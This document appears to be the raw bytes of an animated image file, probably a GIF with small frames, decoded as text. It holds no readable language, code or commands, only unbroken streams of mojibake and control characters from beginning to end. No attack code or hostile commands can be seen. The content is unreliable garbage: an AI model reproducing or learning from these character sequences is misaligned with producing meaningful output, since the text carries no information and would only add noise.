��J�њ8=*� һ\�) �Z����)��v���Q � D��-!��g�7@k���>p ����
 � ����װ)�
6�����+"�h�m��� �����_�嚑�QU��?��� 	@T@7{؇�J��ʋ�8e@Q�����)���t��HsQ�" 8��kI�m@Fz�$�LG �T �(�c8c	S� @@p�<����ʰ�Y�t �`�a��5P�K[���tk* �4D�$@�D��J����� *�e��~`\@ ���	ÂU������?TP1|8%��L�˿Q�. �FK;��9
;k�t집7 ��Sƨ
0
Bp�VB��ɜo�c�"Pń��&S	l{`�
�JxP4K�p��
��00 �����DL�vܒ�<ep 6��>0�'xP`\cvfgf]%@ʉɘ0m8_b	K�@ �:�t��h)����a @����Mk�K۰����~��t�� A ��uy���3�@
I�6��`�[�Zl �	E%L� �g̏��+@QW`�ƚ0�O�DL��S�{/��S�ϝXI�5k l�L�@<K��q��ׄ�K�����< b����9P*ܒ0�]�W�j� LK�6{���b-��tf��OһO�O�4;0=M�|"C�SP	[lB	�J(�'����� S��	QpDЋ�|)��(mٗ�{�]�2�lu9��& Ķ��C<��&��xmo������j�)\�����= �"�������Ȱ
��k+����Ml�)Y@lҝl�&ǈ	���_z4� @ù47` ����}Ƿ>�� "܎M��ՅgKP}ߍ����������8]�;����i	����w}�ׇ̃	Kk�z�����
�@�+�\������ύ���-ʤL�}X�L �.k�pM�9j�� ��1�<0�5˃= �)�t:����<@hZ�6{6L��{�����׈+��V  �Y���PA�ϲ�
��wmz=�� %��6[x�k�N�)��ѝ��#>���k��ኞ��-����$�.�v	�Q�
��K�vm��7�m`% ����M�{�� c�h E��nP�@7����ẞ�+��I�	��3�3�	k%x��
@Z�c`Bh��ɑ ���N��S����	 ʝ��"E���=��c�DX��ΈA�\;�bI �d&Y�P��{W�nP�P]=�����"��I��n��t	������	�Kk=0�5K��ۋ>ֹ��+��`�_Y`YU�|���Z�=r�� �G(�I�>�T��(k�֣�_��}�[x=`��Y�j����ܷ��V`1}l��I�AZ���a0n@ğ��)6?Ȑ�u�������$0
 ��yj`�Sn����K�������G�Y��00�5oD�)n0���w���8x��K �����.ؒ}���t�̈����{��[
@�@9���O	�`À�7 ���������x�� T\DIU�̈́?+ztX�bE�?
j�Pp���0e�� 9f�"@@� VPZQi2�GcP� ����p�ğT< � L�����*��pC�>�����R�!G�$r,G+gG����#F .�y#g�P,��acF�Hߎ�S�K�Y.�qӡ��|������͎���$˴h�@x	J���@e��6�s���6��`���ٶ̗:I�i�H֟=W�I^�o��c����iG��A*x`�߿��a̓�
U�҆�Y�n�mS0�s�B2�7�A�O�(�̭�6s�E� ;3��
��:�@�Id����(�8��2�耄����H@�.���D�q,�;��`���23��`��KC&����d2P-|�c�& +�&����d�qo{O:� �ă�T�b��X��@��
D�aI7Zxұ^�髰�z`�ʘ�/FW�χQ�t������:��L���v�d�E*�� ��� �@!ODȯ�r��$%�()s�hFC�KI�C�ƌ0���iӑ�L0�K�M0���;]��5�l�� ��/L3�i�E�￝Ȕɨt3�^�:;+�HL���9I+*R�Bq�ʂ�Tt�H��fT�`'����d�+1��軼,m�{�zK$5wL��6�b����<�j�W�S�H��zzl�F'b��9&2
/����te´3t� � ��!��`�c_U��������T�Ck�a���8����+vR�¼�b�>�-��*iZRD��Kf0�;�V ���&����u��Lz;�������ҽнTd�D�+/+vHp�g0c�E4`��%�!V��H�.�h��hx�-��	k~�^�As�W�/��T}Fz/�Ȋ$&�%Ҳn�� ,�l�eM/C���/�/wZ����j(�x��"d
QP����by�Mt(#>�� ����wKJ�������� �c���t�'�S.2�sPyK���C:��g�� 0��@��R')��r-�]|��8F�i�h@7G)�m,�
QtE@/�/1�aUA�n|��KH������M�$��8�1n� Z�7�D �V"��(�]_�E@6���K���R�D�
 �0���ϑ5��c�p�d�#��#�T�y�����"���`ǚT�سs��%'���E5�PD�Tڅ7�Ց��(�>ĉq�c�� �Ks|i�P0ػ]�(:1� z9�I�wv� ��TZ���Κԁ�A��
Ch��ȑ�<':�8N��E�儤x����̼�6��j^�BTa�d@B�tY	� cKJd����$I'Sҥ��#O$�� ��> ȝ�\��&]�
�P9�>�1YY��+x�Lss��O���ީϜ�̌s��L��2*x�I貁0X�*�@�25�@�V�rz����\`��O� �=T�.�Hm���m�I�'�B�����s֕�c�	���C�0z�gPF�"]u���W���EO5��(�*�71�¢)KpM�($�f��&T"���#[d؞L$b��2jQ����U���#�LEV"(�Gy�;Z`�ua��XN!-������H���"D�M����XD�)
�6��]�R�j���#s��ͬ�u6g۟�_�>�'h돂��̵����X! !�  � ,    d d  � y��!b���40�CLq`rX��BFHظ���`��B��^J�,�C	(8�y$��	j�)�gOP�:�(P�#1����'x�QpÂ�Vq��Ꮿ8`li�Y�K	�!9R��)O��2��O�	lܴ�3'ϙ(�$"q$��B��"pD0��¯"r�����i4{�H�%��l�2�,p�� ���|s�DR���EP��i	A�AY!î��\IBG��&e���+O��pCo���F&��A�k9`�b�������+$��V^i��?�E�g9�Zl��kn� �k#��^8��]7Ŵ�n�=8��%�$��"Xp�b�PD_� ���fO��jo�Ђ!�y!W %I�>E�N2�X`�U�a�	�"IO��$�@�B4�PWyƣheu�G�@���T����vѦ�]T�� �`�}�T\@�*� EB9��فa���59H'�$q��wp���M��Oh��G�M�5�zA}��wX[^��l�Vhjڐ�y��#�0�	�� P�:,ko�@�j���_���^��VT�'��Ck��D	���\�AEkj�`��VڵH�:�q�5�.�pG`�P�U����u�p[U�S� �P�HB��U�l�H##�F����a�wp��R <���0���m�	=�]�����%q\<%2\Pĥ�-���xڧr���}�r��\���K�ݺ�p�S| ��Xp\�0%��pT$Pu�Ω��t�%���k��bL��
Р�Ň�hʓ�S:0u��T���5�.�DA�Y��/�,{���!6jݡ��xK@�-(T���e��C��7�#�+F� A�Ւ�,h��Tk�P���J&�@<�`!� �(��2�{���)��v+X[�ԘP�uH�$� #[����r����$��K��0@�	9�X ��DD�XO斝:�!���"~��-2h�� L�h�,B;4��q9UH��� �BZ�� ��PX������B���y �   �~Xːx��	�@pE��JtM�z$4b��Edj���E�)@xx˓�pH��r���R��� �@F	LIrpj%P
s��X�5�<+f�՜��4މ�$� y�HE� kS
���6��u� ��Hl��* 0Qjx��C9R���g����-�S��2�A� 
TT�/א���g�U���,��:�A��̂4P�8h�&���P
�h8?��P"f2K"�3$`�Q)��x"�N*��'P�tP���n�t���fr"8��"����8@��)0��h�$ *��h`q|�Ni���@a%XR ���3�j`�`�yx�g�i��fN"	�@�p�Eda�c,�p@�<���'*/�J@�|�����N1Xs}FR�x <x��r9��l@2r�EhZ�� f����u�(-OW ���H�H}Y`��J��2�J	q�r�`�4��}'<���4�x���l��%S �0C'��q��Bd��I��I�@R%�  &�,?*�6���=I)y�V# ��֗� ́�e�|�
Wd@��,Db�A �]c ��NJ
�b89���Rk(��*ҽd$J0D��E��Px�Wi��`(��NtG�	˜'vP�E�x��Dv��S�B�m%��:ֱn��!o�9�d5�
8��{R˯x��L\P'
ǥMs3K[�h�Qh0%,X�Wߜ�p�1�7[��Z�-'���[�e�9&6��.��6@@ ;�hQM{��H �AFPb�HƳ�� \�*T�=���w�qKV���[6�5 r �*JX��9��5��*�*3	 @��p��
��JeĪ l��@&`ְ�1��5��Rv�)��WWp1�@m{d���7� 1� ]'1ZG|���b���*��w�*� ���@PAܘ�;�-�P¬l��r�P ��U\�<`�ѢLt��2���  LP� ��&`�H h�+�9`�G��� b��	�$���BK�1GI�,� �ܫ�l�\z� g��NpIG,�@0u'1�ID�f @�@=�4�ǵG�1!G<h�d���
Ú�,�K�A!�h����ӧ�A��ͽO�g��pt$	C�k\w������I7���*9�n�Ԑ�� ���/'�K�]��<$�ܡ����j&�i��`'8!�D�*Y$�@�	������3��7+.@,8 m`qpj`j��PqTE �H
� ��e��o�� < "r."�/�oz�\� :�(P��n�T�y�6(�z�T�dx���W�#�'2@-0}:t2�*9 kv'�l�z�wR�t `� aB��8��(3�h H�/$F �pJ�Siu�G;y� �=T ��m`�@�ǀ'@�(j�-�Z�v�HE���%OZ(1$��(���(�Idd`ćIIpi�V:�� Hn�g��*�G������ǀ8}Y�K0���T9�'l
0E����M��H��PZ��L׈Z�p�6 T�T��q?H�B��耹�����)�\Є'V�*�U�Fk�Y�h`p ?R�\�y�h@h`w���i
W] �V�g�u�Iv���|�k���xDp}�ׄp�!(x�vèoĈ}+�bYV���y���CU�׉�W	�sEZYP�5M�EMC#��T>8���A)m��gnP�j��Gl�x-�R�O`Y&G&5lX�r�8`z��(���8��1 1�V�GZ3�f�3M���m` U�2����R��	���k�(v�C��Ix�Wd�xP|0�49���eOp Qs``[� ���*�(h�z��Y�cy�ِc4��q�M P]�5�Khp1��� �ԇ���w�j@+@��]ƕ��4�ekpo`��`:�bH*)��N� @Z�WZ��L0�	�-WM@�y�+SU��Py�GT :y	(wym p�ߨ\��$2p�ـ֧��6�` 	`(�\0�7��j�n 1�`� BG���I� �-``�M����!1G@'C���� @p�K� p���XEZ),vR5y P �y0}�3 �V�p	G�L� � 7%��z�����.�@ ����vB��K�
[`7@��7� ��H�4IR�jp8 }C8�8AP�x�3 Mf0��pA�3Ez���F����B1T"!/�v@���|%�`�ٝ<@�d�Uh	w):��" �#)	 `&PveBٮI�� -�u꫚� a�IU	�)�%Jb��Q_)�T���H��}
���0��[%\ ���7�QH��y* :�Sm5q,�W9 ����ɩ�ʠP>6���QJ�7��}5	0��uW*O`} Y	�
���isP�&�O�I؀b�1PS;�I�� ��:jo�@F@��8.S	� ��c�Qp��C���Ys��6@n!��"p}\Y�(lNs@5��T�y'g}�<�	��w��&0F1 R7`���!���An�#:!#J�n���Y�P�:@�@������8�8~2�c s
l4P+�Aק�UWB& :�YU�G�2T�P	���@@%v����&��7p�� ��
���@��ӻP�Q�	C�%�U5 Oc f0	Ӵ�$�v]3@m!�%`��U�
-3�#@��BĲ%�A�W�9ฉ�@������0�k�0�N>�
P @���[� 7JF7*�A
 	A�H��#��۽6A��*�C�� +��PP@n��� ���* }\\�ג|��Kn@s��O��$p\L�U�S��M�	D�
�2 �K ��D^�79d$#�*�܏T��
���=�":��S�T>�
��P WP *�+��<C�lB�ʬ��1 �q����}��@��� @PRd������7lx�e5pW�
Q �[s+��xP��epP�� ���<��c?�c&p�P�Bz<���ʠ�*xH-�����#`����y\u@�
���۹���+Џ�O��
�	�	��0�{Zw�Z�9	�V�=��lA��C�8|�Cb9̣��x���
 WJ��
T`ܩ��Ǖ��U�hsW����p��Vn��it P�U��+�	��ʤ�2!2���FB��v�D����+���_@���6�U��* M�n$�r ���ԵS`�mt�Ý4𫘠���[-��M�CiM�i=�+�4��q 7@5s;Q P����gʁ�(W/�M_�Ѧ�`��I�i�6FA�0+ �jr˕P	LJ�J��g}Ȉ�ϴ� �m�,��|2`r+p��l�E�o0P0�C�rP�= Z�&���vܚ�i1���*ʉ�P	�G� 1L\�< ��Vn�����<���	n��5��޹��j���=r�$�&������X���0���<�����.�2a�Jl�"�7F��B�uR�{ �ɩ���5`��6]��� CrPZn�>l��I^	&@��D�t�pH4������F�@�#2#�2�~R������ <�T@������i�G�eT4��e��]� c��V��uM�M�v�5q [�2.	���F:[���+ŞW�z��́�D�&���`ސ�oc�CP=���U�^�L���551��
�
��
�A�=�>ȼ�r*�-$'�<���w c@zF� D��]�L+�ns#>
��6�V����$P����pGEpm	�K�����TI�@���C4-�ME ���Q��=����)@����c r0.��c0@�������c�dA0�P,Q�2�r~�"�괘y:�F�-�Ć|�
��̝��n
HʖL�̞#��1�*6��Y��,|���� �pn�
[�ٓ�lH��nH��P�S�n�u@0j� ��y��^�/��.�V`�i��ʮ�2�e0�
I�P	r� T#:T���q�v�}?��~���8�=� ]��n}��O{��>0�?s���h/|q��)����$��Z���"������x �������@E=�n�y�>�5y�>�/�P�QK�	}Z
 ��Y4#nP��\����"6��h�+��X��䁓�P	e�@���@���&L���F�AY*8��G>ƌyP��SB �JU+WPU��E$�p� ".�� C�G�H��qS��|]Yt��3�X ��H�|zРk�J�0Ƥ@�r)T��2XɐLB�Y�v~peCbZ�C��2xx�A$G��=�$�ҩӧ*�P��ʍ�5,l��gn4��EX&Ŝ�Na<Ȝu0�dt��@�a��&��1���7p��a7���{�26�B���j���Vد?n��9�P�2�@`��S(�
����*�
����7p"a�WH����(���
�@�����?	���F��Ci��F��G� Xd�
b�Hv@q�ߢhQ��!�j�O��J��VJ�(���c(��3��@*)�nbj�6��!�X�3��.�(

X�ޓ�(��"ͼ�b*=L��t��r#��B �@k���& BP��+=D��� �� ���b���4���5����P�D[lCUI%^p�( �?��AB]W�|�QX����IL؁�}gX�M�@�4E���T��"V��^�:�V��2 ��8�c���*.P�.@�i��Lz��E�c�^���rf�/�$�� ��5�iDnP#>���	u)V(*���<WX�7���aU�����+Gq6�l�ӆ�R��@+-d�A�@s�K�1@;��lW�27���mT !$%ԯ[�P���������V`TP�hC�6dha����0o�G[��QƘ#�!�80�.��$k\��Netx��r  B��bs(vV �2j�5�k��r`L:˞2i����(��
*
 !��í.��L�ބ(c��p�JR�"�0�fp���j�k� ���g]M�K$����) �D�1��d����
ƺ�QLl����d@N�Jd�2 ХeZ8��@B��,/����p&9܀��[��5�gw�T���m4VH�%����,��z�@ =�f-8��n0��$ {�	�A3e�p�:@���3�u��tH3J�Xł@����vÛ���s8���>2�)���p����P�ʰ���B+a���7�%2���ߕ ���� �|&k�3�p <h\���D��,Հ�c��M�r�V0��d/�lJ9}����[�ap)l�Y����@0 b�#7IH���Q8�B%��d�3��&x��X�Pm��T-cTL���
S�������s-��M����  N�KRUN��@���Kђ/��D"<�!2�偂ˊ�< � ���'�ܲ�	��a�)�U$/T��3�əRppր)p:S�ǪQ�ti.[!�R4�ag���Ep=��!PQI��r���$���ڌn�TV�.�BT������4���3�5���@�TA��&9b��@5P�R�?�C����;�͍�9Ņ&
Jt�c�8QV1%%�mJ@I�Xp��D�@,��O�R:}R�&@9䊵�	�b��P���[}aշ�	,����������5�ٞ�7�d@����b��]P�[(� ʷt��o�IM9�/�<�b�K<P�*�`q׵��$8�@
�$B?�&�J]f�JB��[�w�2�����t�k��r�-m(]}���A�9nrE���1�h������P��-�w'z*� o(T�WR��
�` ��N֥5�d{oቑ�� 	������B`ޅ�C��9���0��u�Fב	�AW�qCk>�L������@���U����cL2E�*��V�f�cT !�  � ,    d d  � '(�`�F���Ç~H4��ш$8 GX��DI�-��h��#0m8���A�#m:ȉ� \ 0`(?p�\���	>xY��QB$B�(�
�F3�$��@ӐbN�`����yt@1���#5g�D��&L����R<@�i�C�=D,X R#>duؐ��!a\����iצl[�E	%~0�@1����s��{&����M:t��I�����5`�ڹ���EK�ѣ��Y��plRI�'Jέ{�vMye����o�D��P��
r�b�Ё\dUV�E��g��vi�&o�D�m���I:���\?�W{��4]�Ֆ~I���qN5%�#�i� W�q�##L�SG�1��n�u�%�To���|4���KA�P�pJ%şSh�0�L��tU��D�Q�%���QQL�4��j�p:p�m3�v�m.��SG�U`�q��� ���v#hЈt�q� C�9(��}ħc^ �Ekj�z��J���ԓ4���&�$�8��+���r<x@w��9G������tZ���y'��k��e"oU�x�|=}�ߺ�XH2�p�P0�#�"(QC�R�##	�:8ڔ�b���9�`�ؗN>�4"}�j�_��A���B�.H�/f�i�/E�Nu�i�ꅶ-�ZBO�T�:�t�N{I9hN��F�i�Ш0*ט�̻ %	q�/�]a�cX�͔�a!��I����%�V��6��|a���T�e)��7�� X���UtA�U���#���_Hvgk3�ws�O,ٔ�$&P_���O�y�k�D	�A�xQ�
TP� .P��V�ag X\wMj� �)��Ռv ��E	^����o��}�i���ĭ�(�b��.xp`�պW$w�K�G����O�� �qY=�m��L��"/�i�y�
D�
P ����I��6��--hU����o1�e�`��9��V|A�o�C E|d?�R�h@؀
,��Ak���#,2u$�x�ļ�!�~�S�JX�'�ئ&y�^悠� mp���ƥX`�A�@ q
Rȣ0� �Td���i�4\�)i��kJP?�!�aZ���d*�lD8�OG�r�  ��d0��� ��`La
�h�$��Q�	�������$fk�� �[�:�P8��!Jy��|C<x�f @b!b��@�M����,ea��%䏣��nc��j1�j�0��� ��9{U������/r+J��E���B* �<	X%�(K�R���(q�G��AB��wxu����U'@��I� � 7h����T�V�����,,b��R	A�B���<�S�D,�H	J �"T)\I��l*!a?��c��� n�Z��7C�'g��,h3A�A_*�`�Rb:��UJ��R��I��pD8t�x�63��L��+�j��0j(6	#P	0	X�l+`��V@�HE!�q����jV!�"���T4X���`#1�����5�t�X�rм�I	��R�r�ܖ����l/a�.�����0J\�|Wm#�G�2�j&*K��8Igs�?� (�3 7�A�@�L�P7%r� t����B �"�M $a;��"��8@�h�B:��dU���� �@bh�s=r����$�21��8ئjX�)����/��W��3�!f�`�p[oA �Hl�4�2����ōAD �ZA&Ё	��<;�Yɦ-�Ԙ��h P:�D $�p*�%��$��ۆN4	`ql�@:26� �,��@Pad<�@ j@�� 6cC؁kv3�5��6�߇E��P� ��21@�^���#V�CC	�� �aO�_:O����[$��-��H����O��viP5܀%)�x��{s!��
�`�B@��f� ʃ#(��:o�Uu�q
���/ 0�9PC����H�5���'��`�L@+�A�Yҫ+�$'c�Z`�^��Z `Ol�I��:�!���@ը���`grR���d �����JF��:����
rP��t��b�@#(�W3@���D�#!�D��<(VU���'ׁW�uh�jТ?G��n]n���MW������\pp. B(؏�  NPۯA�kv �� H��P>#�W�T�3^Ml@2@��#��(�O�9kX�9������^��`z0Q
d��g��l� �oƀ3��%d;��J��Ac�`	9� �e��u�GJ�v��m�OVSV�  c0S3�dP 2`a(@%�� h�:pw��z�e1   1�N�ݴpG�0Jb�Y���_9&� w��x2pJ`y��PX?�tL�4rP ��}�`  p�$���~y�~y�81�N�D m�H@H�~0J��q��j��\� ���g��$-�r�'�45L�0����0p �� �Z�Q8����soP,�i��1XQN�N���@M���)��8v� #���u[�u7@J��z��tL1�h���hLL�``@��9��ez ye@}j�t��w��w��M1 )�0�M��M���K���z���'����W�)��� Z؅��`��OY8� F� `K��a�(� �j�%m���i!@
M@FP��X��� V6!H�،.�-�RE�g<�FL0Љ��C5`]�HL` 8�� 6��z0���1�&`FE[F�^	׆�����	�Z�� 0�	`�V"nR�f)�0u
 �X�4@k� ,g�Y��`�DR	q�� R� g& ;P��{'f�Fum(y,���mY^��P	q��2 h��)�f�4N(�<$��gS9�C�s�0Zk`]4 `�  �1�I��\R��W|�T�	Q ��j����� 1ic����z0�K�f�����0�LFk� s��]XD֘P0�y�۱Gh60H  �ib,���p���2 
�X�M���x�&0�	�1e	���o����O�+ s��+`S��`P����!��Z) G� �	E�T5	  D j��F���@�a6�;���85�<�( �K{;�P`�7��'��J�y��V�C,�SA:� Z@A   `�0	3h��f����Y����`c4Y	r9h@*T�."2pO�`9 rD0}��u��HJ���	{/f��Q�ɪ�w&�W� X�wQ��0{6��ٖ��S�w���%ֲ:�¤vy� �n�D�f�<�uMo�YLr
�E p� � � 	���7��i�0	����,Y��v�)�������|�G�(�q3�	�	@����2�uj��1j�LF�=�y"@as	7!�;�������f����k�q�����	a��P	� '�Q�qZ�2�DzNv.0U��-�S7�xjЄ�)�
�3�H`��<.0Fu�Ap	�wf�7t4+o`����h��z�4�� 4s�SoiA�$2��pJ�ф�PSIi?3�Yx #{J*�JH|:Q�4�
^	B�^ab@
޹�=�AK�V�(��@�(#�kk�`0NK`	�2@�3,��O5�h`*0�7Zpԓ���$������f; Je���p�<��U��?v6�G�5��\�SS?4 7���;�o�@�ky�]\KLpp@�P�:7���J���b2X3�TAp��-i���[0�U:�q)�<B^0�sn+P����t4 S��Ɉ� �<ĵ+p��=0�� kG�1  b�{��� �k�g9�����U@�[лK ����*¤��o
PTP	K�q����<��S5US���W�0>PaLk9�M1`B�<�0�%�H%`�P�;˖1���V�@0OZ�%��qiAJ��-k�O `��	�6�{	�p\���|pP> Z7uE�c��U?+�v���%��<k�>������@�%�۪�a�ǋ��������7����,3�,�r0�\ Wp0o<kn�M}�p(s����j�?K�@rX	@m�"h��AJ&�9+�m@�el���e2�q��]6U��$�0�Qp�l�|�V�w؄TY� ���(�1`7���ȎZ����X��ZХ�^�OmuS���`�`oO��Y��r�
�����	 ��P�`T� ��`��	0'������
����W|��s=Ӻ:�;Ю��VD@P	��L��u���8SSk�C4p $�
�����* ���m��%ٖ��l�'`����;��W�q#{.�����0���ׯ�{D��'�h?`\S�!����
�	�p�� �9�5��P� ���9��<k�R�Ϗ����� >q%Z2V���!��](��K �T�o�wȒSTH�4�
��= n�p:�:(�{����� �� 	qY	��\ C�7�=�)�l�D8P�S?��+j y��V?©��	!������W>�3���T��P�Vp37����&f-�[@��@��8���"�u�-�e ��f�T��|k,����r
p���}�W��{|����I]M�li�����;���{^�g�0
����8N�@"�ʂ�倭��9������}3�W��ݤ^3P�5Q�B�4P��a0M@ƕ�Y�J,̖��-�I=�MH�~� �,ZP@�0�2^ P-W x��^�iٽ��yL8�����l U�)5�����֫,��ح@9 ۱ A����4`<���]L,~r@Κ�	Q��/0{ `T�%�I��[
 S 	���ȷVv�-��5�O�]n��	��C�,Dp[�������P��P 6�pb`��. ��A`�1:�` ������9GǪ ��&�)�����8�@���a1 �Y����ap��}f���7� =0k!�Pv��?�# �k]��p���aJ�mS
0@`Ɇ{���ׄj'Z����n �q$ ��M�%�&���ս5@Lý!��?�E� S0�����Ŭ��&�d��q�0N��5�@j�=���c��p �p�$ r���X�P
�~�W=X�T���P �0��4�)� ޴q�h�r�;� 7 !5�hܘ0A͍+(�����!^l�CB�9=z��#R�&R��Q�d��\�t!�[�X�4e�O�$H��
 ���C��	7rH]Q5 ��+
�"He7ܐ��B���(>H�)�0o��	9��y�X��o�/n� �m�F��D d� DQP ��212X���0Ǔ'4DӨa�� ��Dq��
��P���Z�
ƌ��v��=�����(��倐�_, �M�0(T"��@(Q~��<<�Nh!5GīW�Z\�`�( nT�@B��H�	����J!�FIa���9݂  0����0��(���$��J��@�<�����N��� JP��HV��پ�"�ƀ��{��(

 �� ��@ +���:���/�H!�`(P@��E����+!:W��Ns� *�(��z� �	��1C�x�`���|�I&��Ev��9+��Ԋ�����#0�H�*�B� d����n8���$����x�i�X�� ܰ��&�@�C-���1��0�;�-( ��,��"�M�k�2�#�HHa�����L)DP�?���	<�3�/��,X�>R��Қt� �ؒ��܍JMb� *�d�����<"�ݷ�B���D�����S6"���6(xXj�cP"f�-"uK��\2���t�f`�Ef��"j,3Кh�7�� h^�@ֳ'��!\W�����*���hHV�	�u@h��HL�*n�iMQ|q�5�:��Ap%a�
���^�!*��U�;�>�o&K�@`W. ����,�D+0��Pa�/BbҢ1�4/$ ���`@N�6�#������H!׶WH�N�}��E:K�B@���`,8n��,�sÇ0䰿⥏sZ 8�kc+d �め����u@Q�D�D�f��P�N7p.@��L aHDl3���_�B��TA����	8aC� Ƀ�p ��M2`���E�J� �!]��&(7>�ӵ,P D�g� � �\��"P�M���< 3��%ڸ�Kd"z� �` npHT`w�0�B�R���-�чiQ�m$�P� � ���W�PE�r���Q�w0��"�������!�x��	KU 4B`H��FF.� Ǉ?�E2(��@	AD����r���#�4��~ Q�0+�j{�B9e��q��z�)���0X��U.0�sd�f3Ԥk�MP03ۀ'��]�Ah����A]�&�$AkZ��(�-]F=n�WP;(�i�Z�'?�����N���gډWPCp����$�p��� �@q��>3P�H���i���9��+�Z�@���ӗ�y ����;�`/�$j(І��!� �E�kF�@`R�H� �
���
�X���0�8xgIiu�������Jy
B�KRqR`�$���ڟ�@�Nq�XL-P��N  @G���
 ����P��@g���4�N����������"�YAD��?�W���U��� Z��&������)'Hx�a�2���`k��8Xn#5�*
Dʬ[j�(�dwf_xHmE$r��_,�M;�v��B�{q�2p!V%%b
���0��ԍ�AnD* �V. >� ���#e�1���e�A���k�������z1�)2�ST�z�'� +��H�!V *ڥ�]L�.0��\@���&p������!����F!�s���ao��N4EVT���Y�����|@1](��t��8\p7D�+=���`��/�J.�R�:�SySe�L�+e�m-�
h$�+F������G��P ��Tpf�.@���z�O�> yӞ6����
M�R悬�,��~�
���<�O�!���] L.��
N��H��0����+���˴a����׋"� �jO�H���� �_236p���m��1�n����^v���Ȇ�a�T��"D��z�=t�J �5��e����F�,"t$A/ P��+T�"���>�o}?=��>N�r� zY&=�4�����dK:G�!}�ˁ`ѝ����V��W5�y��2�h�T�e�l/��N9���&��k����V�� �IRd:�a�jH�v���w��  !�  � ,    d d  � WH�@(�Ѡ�Æ?"���	�$@A` ?,B��E�%$K���� ��bƴ�@摘5e:p�@
�0�I�e
G
.y�!a�*F���ѣ������,N��R�\��t`Á�4��Lp�/A�� S<$�!�.� )�Bn�����.���Ȓ$�xQ���;.]�8RW�Λ	r���OÊqx��0�mH~DU��Y�~���䌢���"u/-J����CGO�1m�L���]z�iR������PUf�i%EIv����col��[J���	���n8Մ�z1}_|8t��Pb�_R�a �< H�#a�@tQ�Fc������PajJ�p�I�w�٥�nM��L�q4���g��9�*H6#D\M�X�h,8����'�PB��}�^M9�{��tba��TG<�'-�@�!d�Xm��4B#�-��G!9f�[%�%�	�)�Ph����~��aP�]I�h���"���	���EC�^V�E�f%Y���I!�w�'������L���P e�a���T�4�������n���
q@XQ���v!���-��j�\�������-��YW"e�Ҡ �P�#��[�be@UQdv1gw%UX![y��*K�1����o&���}�6��9( �.PɌVa�\�j2��d5�.�j�Zg	y栚�e_M�%Sl��P*&�-��@�PM�x�A�aU�s
u�,�G0���")Ag�)�-d�D.ŁV"��
g��=�A+�� TP �RĬi��V7BAb�4�~�0��f��	O��	B�	ߠ �d�y�� Z��1��	=�`� P@��@��j�Vlp�&s�)ڕ�?�3xh�| ˫�������W):RJ���� h� H�|�2 P����X���3�Rm�$�O[�t� ��[&aP4���dtwS��p'��o5���=Pሱ�@	)��v�ISU�;��A'2̏Dr��(��xB	њ8��C��� 3 ��(��h ���ćD�MA
��� �2��+l�Gޣ�38�#!IJ����[R䲞��EZl�bÅJ�  BX ��� "�`G�X�����b!	p� ����֗�td1����s�J���� =2���&UB�cx���
 ��R�H��x�%N���.e!�ujF�j�_$��C��;^x�[&K*��b��8��%&�� �����A0C$1�!YH� ��A�
�dD.{�)X���8H�2b��8�0�3����(��[^��.��@73Q�Z�7�2e�8g��E0 �C� >)��+ei� 
~-#�sɃ�����is�A]��'$Omb�&�n󡎔��k�)5� �;XDa�I& vS�l+r�y�ҫE��@�!>�aW���< >��j��� ��%�!`h�.����'��� Tu0Ap+P�,8B��G�J���.#����^�*h��x��m;\@��,)� ( yv-�x ���#���ǅ��  �""q�IT�f�*pc`�#BP
�/Y*	K�ԥ	��PTЁ�`%.IR4,�	q˙��|��<AO��m���*'�B�t@ !3� ��E���X�	�{D PA
�X�/+{Y��/�>�JY����[�b�ԧ�ThGn8��@hN�Qp��!���8l�	r
 I�A��PD)T����lQA ���Gd`$�C�jR�30�Xd�V@��;��D6|�@��<l"���H����B���E��<�D VS��p��(�*�@�^����*�U[V��� 0+ 

hT�0�X36IAԐȠ �0��
�ؿ�0"�L�ǈ@̢YʁF,X�`�%-�] P4��Ȁ-�v�T��f�� .\�Op�/�72	c���@T���$ װ���PyN�� $#�e�8���S(4K,�j���B��8m9�A�l��AH�{�XD��\�K�M�6��n8l��0	��	AH�Й���\p#! �o��-@x�s��\8A�iPI=��Ҁ�� b� ZO,{��0�pn &���`�xgt ���K�D��eU@�t�kFTw:
x��6X ��E<�[��/.��^����\[�ro�Ѱ�B� ��B��@ ��P��a�Z�ǨoÃX�}�qy�w#��X X�x��_��y�J�Z/t|�gI4pv�4pg t�@�W*�}J��o.�VU3  1�!�ЂM�q�/� �.�hm���]�ՃGc��BQb�uu��'0fx1��+�(`niVj z�z@@u   �gs�#-HM�� �4��Y	P	Pt��.�p|vj zu�WGs�7���2`Q�Vx�fk��@u`1�Z@u@m�H��n�K�(�F����48�TA 6 �8 z@aD�ed�x,�* v P�i4Pe���PhKʑ�'�B1�Xu@�m�\�N�O��*-H�h��0��K�a� h�@��	��,p!*�*��hWm��`�����8L�hI��"4�(z��Q!( 'XNH�h��/��UP��P���OXC�����(��0��B͆m��S
� ` Z %0���aK-��1@z0oU� �~C��IIтF��F�	�@�U |W�( %�@P	����*��B�6b/�l� ` P�Ap���5@��@	I`& U�U�U;�����h�/�	0[P�PE?:��[`z^��hqftt^-ٖ	�8���d�4L;9���	;P�P�9���c)X*�h�M�	M0�5H{7���9r!/��z0 ܖ<��uTG5@�i1� 蘚@7L����1ո���T5�U��N�����)��A�WÔz1"c7�hSQ�X�� J�/�S`� ܹ �'�W�T��Hd  I�g
\c�<�O邾��0����@	�Y��Z��r��SuX&F�5�Ֆ5��5Lt9������A�Q�	�_�6	 7!,���P����Q�=	�Hp���qE��.)�e��0_j�O�Z�UQf�7 	�w������ �� `�0	[h����J#a���h8�����o��w:�^I�1��6kIG�s9�+ 
HG��Sk 0 �� #��z�8i�@ �`T�	�Ez���(I	��R� ��
��s�0t���q+ `_��(!j�`F�O�D��vdbpJ�7z `�"���*��*@A@o��Q3`�6	��J�q*OI߈	%Zp��`	���(�47)&�SOpD�tp�����ף`���C��	��po��!��Pz�\0UJ����j (�j	`y{uQr��H!Fb^�8m�]��Jjp�tQs^uD�PЖ����D��!Zpc�0���q�c�p��,x�h���
�����Z�5!��"�eP * �v���t-p�PGxPP �P0D��@���@@0gYpN�� bx\1��42��q�L� 	�Y���Q�@� ��S�v��vln�t�x{7�Z7J�V0 �(R��ܹ��' �o����;�."fب�I���A[` ��Y���YVb"qaTm0P8 +KJ�hhvg&qJGզ W ��û!P�qGo�537zPz�pU�ԋ�h(����[������b3�#Q��B���k��t��`Wh���h��|{� �e\�gX���(�C%`�/�כ���ڧ@ A�f���<�t 7�wK`l( ��fifb��tt �
